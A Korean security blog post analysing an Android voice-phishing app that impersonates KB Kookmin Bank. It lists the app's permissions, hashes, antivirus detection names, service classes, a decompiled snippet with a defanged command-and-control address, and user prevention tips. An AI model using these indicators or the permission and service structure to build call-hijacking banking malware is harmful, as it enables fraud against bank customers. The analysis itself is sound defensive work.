오늘은 KB국민은행 보이스 피싱 스마트폰 악성코드인 국민은행.apk(2021.5.16) 에 대해 글을 적어 보겠습니다. 최근 전화금융사기 조직들은 유명 은행으로 속인 피싱 사이트를 만들고 피싱 사이트에서 앱을 다운로드 해서 설치를 유도해 고객의 돈을 훔치는 행동을 하고 있습니다. 그리고 물론 해당 악성코드를 설치하면 당연히 진짜 고객센터로 연결되지 않고 경찰서, 검찰청으로 신고해도 보이스피싱 조직에 전화가 걸리게 구조가 돼 있습니다. 오늘은 이런 보이스피싱범들이 만든 악성코드인 국민은행.apk(2021.5.16)에 대해 글을 적어 보겠습니다.

앱 이름: 국민은행

package name:com.jielun.rabbit

입니다.



안드로이드 권한은 다음과 같습니다.

<uses-permission android:name="android.permission.AUTHENTICATE_ACCOUNTS"/>

<uses-permission android:name="android.permission.GET_ACCOUNTS"/>

<uses-permission android:name="android.permission.WRITE_SYNC_SETTINGS"/>

<uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>

<uses-permission android:name="android.permission.GET_TASKS"/>

<uses-permission android:name="android.permission.INTERNET"/>

<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>

<uses-permission android:name="android.permission.PROCESS_OUTGOING_CALLS"/>

<uses-permission android:name="android.permission.READ_CALL_LOG"/>

<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>

<uses-permission android:name="android.permission.WRITE_CALL_LOG"/>

<uses-permission android:name="android.permission.CALL_PHONE"/>

<uses-permission android:name="android.permission.READ_PHONE_STATE"/>

<uses-permission android:name="android.permission.MODIFY_PHONE_STATE"/>

<uses-permission android:name="android.permission.ANSWER_PHONE_CALLS"/>

<uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW"/>

<uses-permission android:name="android.permission.WAKE_LOCK"/>

<uses-permission android:name="android.permission.DISABLE_KEYGUARD"/>

<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>

<uses-permission android:name="android.permission.READ_SMS"/>

<uses-permission android:name="android.permission.RECEIVE_SMS"/>

<uses-permission android:name="android.permission.REORDER_TASKS"/>

안드로이드 권한을 보면 기본적으로 인터넷, 통화 기록 읽기, 통화 기록 쓰기, 스마트폰 잠금 비활성화, 문자 읽기, 문자 받기, 설정 쓰기, 전화 걸기, 전화받기 등으로 구성돼 있고 해당 권한들은 보이스피싱 일당이 악성코드를 통해서 공공기관에 연락하는 것을 막고 자신들(전화금융사기) 조직으로 전화를 걸게 만들어 놓았던 것을 볼 수가 있습니다.

그리고 해쉬값은 다음과 같습니다.

파일명: 국민은행.apk

사이즈:7,025,530 Bytes

CRC32:e47cc841

MD5:8a0945233237b6f8a28f2791181d0330

SHA-1:26a1586f133476b864bd278721d81f4f573580e8

SHA-256:62484390ec4ddf397d6c19f60969519bf55775d19b5f8fc57d46b94225201a86

입니다.

2021-05-17 07:37:25 UTC(바이러스토탈) 기준으로 해당 악성코드를 탐지 및 악성코드 제거를 할수가 있는 보안 업체들은 다음과 같습니다.

AegisLab:SUSPICIOUS

AhnLab-V3:Trojan/Android.Kaishi.848199

Alibaba:TrojanSpy:Android/Agent.3d63b15f

Avast:Android:SpyAgent-ABH [Spy]

Avast-Mobile:Android:Evo-gen [Trj]

AVG:Android:SpyAgent-ABH [Spy]

Avira (no cloud):ANDROID/SpyAgent.FAAK.Gen

BitDefenderFalx:Android.Trojan.Banker.IC

CAT-QuickHeal:Android.MarsDaemon.GEN26195 (PUP)

Cynet:Malicious (score: 99)

DrWeb:Android.BankBot.506.origin

ESET-NOD32:A Variant Of Android/Spy.Agent.ASM

Fortinet:Android/Agent.ASM!tr

Ikarus:Trojan.AndroidOS.Agent

K7GW:Trojan ( 005514571 )

Kaspersky:HEUR:Trojan-Spy.AndroidOS.Agent.qw

McAfee:Artemis!8A0945233237

McAfee-GW-Edition:Artemis

Microsoft:Trojan:Script/Wacatac.B!ml

Sangfor Engine Zero:Malware.Android-Script.Save.025bcee9

Sophos:Android MarsDaemon (PUA)

Symantec:Trojan.Gen.NPE

Symantec Mobile Insight:Other:Android.Reputation.1

Trustlook:Android.Malware.General (score:9)

ZoneAlarm by Check Point:HEUR:Trojan-Spy.AndroidOS.Agent.qw

대부분 보안 업체에서는 정식 진단 및 사전 탐지 기능을 탐지하는 것을 볼 수가 있습니다.







해당 악성코드를 압축파일로 풀어서 보면 다음과 같이 여신 전문 상담사라고 해서 얼굴이 나와져 있는 것을 확인할 수가 있습니다. 여기서 잘 보시면 한국어가 이상한 부분이 있는 것을 볼 수가 있습니다.

예를 들어서 이런 한국어가 있습니다.

안녕하세요!

최선을 다해서 고객님의 만의도를 최고로 하겠습니다.

라는 부분이 돼 있는데 한국어가 이상한 것을 볼 수가 있습니다.



내부 파일 중에서 은행 거래로 속이는 화면에서는 국민은행으로 사기를 치고 있는데 뜬금없이 농협 캐피탈 고객센터 전화번호 들어가 있는 것을 볼 수가 있습니다. 이런 것을 보면 조잡하게 만들어진 것을 확인할 수가 있습니다.해당 악성코드가 작동하는 서비스들은 다음과 같습니다.

com.demo.prometheus.service.New1Services

com.demo.prometheus.service.PkgHelper

com.demo.prometheus.weiget.SimpleWindow

com.henrik.keeplive.accountsync.EmptyService

com.henrik.keeplive.accountsync.SyncService

com.henrik.keeplive.schedulerjob.DaemonJobService

com.henrik.keeplive.schedulerjob.PlayerMusicService

com.marswin89.marsdaemon.proc.AlibabaService

com.marswin89.marsdaemon.proc.AlipayInnerService

com.marswin89.marsdaemon.proc.GuardService

com.marswin89.marsdaemon.proc.GuardService$SubService

com.marswin89.marsdaemon.proc.Service2



그리고 com.demo.prometheus.api.ApiManager 부분에서는 다음과 같은 URL이 들어가 져 있습니다.

IP:hxxp://27(.)255.65.79:8080

private static Api getApi() {

return (Api)(new Retrofit.Builder()).baseUrl("hxxp://27(.)255.65.79:8080/v1/api/").client(getOkHttpClient()).addConverterFactory((Converter.Factory)GsonConverterFactory.create()).build().create(Api.class);

}

private static w getOkHttpClient() {

w.a a = new w.a();

a.a(30000L, TimeUnit.SECONDS);

a.c(30000L, TimeUnit.SECONDS);

a.b(30000L, TimeUnit.SECONDS);

a.a(new RequestInterceptor());

return a.a();

}이며 해당 악성코드에 포함된 주소는 다음과 같습니다.

hxxp://localhost/

www(.)meitu(.)co?

hxxp://27(.)255.65.79:8080/v1/api/

hxxp://schemas(.)android.com/apk/res/android

PLTE.Ku.Lx(.)Ju.Kw/Mw.Kv(.)Lw/Kx.Lv/Kw/Kv0My1O

hxxp://ns.adobe(.)com/xap/1.0/이 포함이 돼 있으며 악성코드 코드에서는 중국어 들이 보이는 것을 확인할 수가 있습니다.

이 포함이 돼 있으며 악성코드 코드에서는 중국어 들이 보이는 것을 확인할 수가 있습니다.

해당 악성코드에 포함된 중국어 몇 개를 구글 언어도구로 번역하면 다음과 같은 번역 결과를 확인할 수가 있습니다.

添加设备成功: 성공적으로 장치 추가

添加设备失败:장치를 추가하지 못했습니다.

发送短信失败:SMS(문자)를 보내지 못했습니다.

发送短信成功: SMS(문자)가 성공적으로 전송되었습니다.

心跳失败:하트 비트 실패

心跳成功: 하트 비트 성공적



그리고 해당 악성코드에 포함된 인증서를 열어보면 다음과 같은 결과를 확인할 수가 있습니다.

Certificate:

Data:

Version: 3 (0x2)

Serial Number: 1553543467 (0x5c99312b)

Signature Algorithm: sha256WithRSAEncryption

Issuer: C=86, ST=haidian, L=beijing, O=china, OU=cat, CN=cat

Validity

Not Before: Dec 3 07:03:37 2018 GMT

Not After : Nov 27 07:03:37 2043 GMT

Subject: C=86, ST=haidian, L=beijing, O=china, OU=cat, CN=cat

Subject Public Key Info:

Public Key Algorithm: rsaEncryption

RSA Public-Key: (2048bit)보시면 하이뎬구,베이징 이 포함이 돼 있는 것을 확인할 수가 있으면 인증서를 통해서 대충 감이 올 것입니다. 굳이 어느 국가 라고는 하지 않겠습니다.

이런 악성코드를 예방하는 방법은 기본적으로 문자에서 단축주소, http로 시작하는 주소가 있다고 하면 그냥 피싱 사이트라고 보시면 될 것입니다. 그리고 백신 프로그램, 백신앱 은 전 세계적으로 공식력 있는 백신앱을 사용을 하시길 바랍니다. 그리고 해당 앱 내무 이미지를 보면 마치 정말 해당 KB 은행에서 근무하시는 분인지 모르겠지만, 국민은행 여신 전문 컨설턴, 그리고 검찰청에서 제공하는 악성코드 검사 기능이 있는지 모르겠지만, 실시간 사용을 통해서 악성코드 검사했다는 이미지들을 확인할 수가 있었습니다.

일단 항상 조심하는 것이 제일 좋습니다. 이번 악성코드를 분해를 해보면 검찰청에서 저런 검사 기능을 제공하지 않는 걸로 알고 있는데 해당 악성코드 안에서는 검찰청으로 속여서 허위 악성코드 기능을 첨부하는 것이 특징이면 그리고 국민은행 여신 컨설트 라고 해서 여러분 사람의 얼굴과 이름이 나와져 있는데 해당 부분이 정확한지 모르겠지만, 아무튼 보이스피싱 사칭하는 제작자들이 허위로 첨부한 것을 확인할 수가 있었습니다. 해당 부분을 악용해서 사람들의 신뢰를 확보하려고 하는 것 같습니다. 그리고 코로나 19 상황 때문에 비대면 관련해서 이런 범죄들이 늘어나는 것 같습니다.

요약

1. 구글 플레이 스토어 및 공식 스토어 이외에 어플 설치하지 말 것

2. 공신력 있는 백신 앱(안티바이러스 앱) 설치해서 실시간 감시 및 실시간 업데이트할 것(AV-TEST 참고)

3. 구글 안드로이드 스마트폰에서는 외부 앱을 설치를 하려고 하면 경고 메시지가 나오는데 해당 경고 메시지처럼 외부 앱 설치하지 말 것

4. 전화금융사기 차단앱 후후,후스콜,T 전화 같은 것을 사용하면 이런 앱을 활용을 하면 이런 보이스피싱 피해를 줄일 수가 있습니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 몸캠 추정 안드로이드 악성코드-동영상.apk(2021.06.04) (4) | 2021.06.04 |

|---|---|

| 파이어폭스 89 인터페이스 변경 및 보안 업데이트 (6) | 2021.06.04 |

| 윈도우 KB5003214 미리 보기 업데이트 버그 작업 표시 줄 표시 오류 발생 (2) | 2021.06.02 |

| Windows 10 KB5003214 누적 업데이트 미리보기 (2) | 2021.05.27 |

| 건강검진 으로 위장하는 스미싱 안드로이드 악성코드 검진 모아(2021.05.20) (0) | 2021.05.25 |

| 인터넷 익스플로러 11(Internet Explorer 11) 2022년 6월 사용 중지 (8) | 2021.05.20 |

| 교통범칙금 통지 문자 사칭 스미싱 악성코드-.경찰청교통민원24(이파인,2021.05.17) (0) | 2021.05.20 |

| 윈도우 디펜더(Microsoft Defender)압축파일,USB드라이브 검사 설정 (0) | 2021.05.14 |